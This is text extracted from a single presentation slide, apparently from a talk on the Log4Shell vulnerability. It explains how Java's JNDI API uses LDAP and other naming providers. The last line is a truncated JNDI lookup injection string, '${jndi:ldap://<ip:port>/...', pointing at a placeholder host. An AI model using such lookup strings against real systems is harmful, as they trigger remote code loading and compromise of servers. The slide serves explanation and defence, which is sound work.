 How it works?
LDAP+JNDI
● LDAP is the #1
provider for the
native Java Naming
Service
● See the
javax.naming.ldap
package
Java Application
JNDI API
Naming Manager
JNDI SPI
LDAP
DNS
NIS
NDS
RMI
CORBA
JNDI
Implementation
Possibilities
${jndi:ldap://<ip:port>/path/to/exploi